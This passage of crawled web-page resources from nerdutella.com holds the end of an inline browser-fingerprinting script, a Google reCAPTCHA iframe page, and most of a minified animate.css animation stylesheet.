            return h1 >>> 0;
        },
        hasLocalStorage: function () {
            try {
                return !!window.localStorage;
            } catch (e) {
                return true;
            }
        },
        hasSessionStorage: function () {
            try {
                return !!window.sessionStorage;
            } catch (e) {
                return true;
            }
        },
        isCanvasSupported: function () {
            var elem = document.createElement("canvas");
            return !!(elem.getContext && elem.getContext("2d"));
        },
        isIE: function () {
            if (navigator.appName === "Microsoft Internet Explorer") {
                return true;
            } else if (navigator.appName === "Netscape" && /Trident/.test(navigator.userAgent)) {
                return true;
            }
            return false;
        },
        getPluginsString: function () {
            if (this.isIE() && this.ie_activex) {
                return this.getIEPluginsString();
            } else {
                return this.getRegularPluginsString();
            }
        },
        getRegularPluginsString: function () {
            return this.map(
                navigator.plugins,
                function (p) {
                    var mimeTypes = this.map(p, function (mt) {
                        return [mt.type, mt.suffixes].join("~");
                    }).join(",");
                    return [p.name, p.description, mimeTypes].join("::");
                },
                this
                ).join(";");
        },
        getIEPluginsString: function () {
            if (window.ActiveXObject) {
                var names = [
                "ShockwaveFlash.ShockwaveFlash",
                "AcroPDF.PDF",
                "PDF.PdfCtrl",
                "QuickTime.QuickTime",
                "rmocx.RealPlayer G2 Control",
                "rmocx.RealPlayer G2 Control.1",
                "RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)",
                "RealVideo.RealVideo(tm) ActiveX Control (32-bit)",
                "RealPlayer",
                "SWCtl.SWCtl",
                "WMPlayer.OCX",
                "AgControl.AgControl",
                "Skype.Detection",
                ];
                return this.map(names, function (name) {
                    try {
                        new ActiveXObject(name);
                        return name;
                    } catch (e) {
                        return null;
                    }
                }).join(";");
            } else {
                return "";
            }
        },
        getScreenResolution: function () {
            var resolution;
            if (this.screen_orientation) {
                resolution = screen.height > screen.width ? [screen.height, screen.width] : [screen.width, screen.height];
            } else {
                resolution = [screen.height, screen.width];
            }
            return resolution;
        },
        getCanvasFingerprint: function () {
            var canvas = document.createElement("canvas");
            var ctx = canvas.getContext("2d");
            var txt = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!@#$%^&*()_+-={}|[]:"<>?;,.';
            ctx.textBaseline = "top";
            ctx.font = "14px 'Arial'";
            ctx.textBaseline = "alphabetic";
            ctx.fillStyle = "#f60";
            ctx.fillRect(125, 1, 62, 20);
            ctx.fillStyle = "#069";
            ctx.fillText(txt, 2, 15);
            ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
            ctx.fillText(txt, 4, 17);
            return canvas.toDataURL();
        },
    };
    var fp = new Fingerprint({
      canvas: true,
      ie_activex: true,
      screen_resolution: true });
    var uid = fp.get();
    try {
        $("#fp").val(uid);
    }
    catch (err) {}
    try {
        $("#g_id_onload").attr("data-fp", uid);
    }
    catch (err) {}
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e2c3631409614935dbbc1992-|49" defer=""></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y1fsySa9bzuhX77sMQyUMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062709187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) 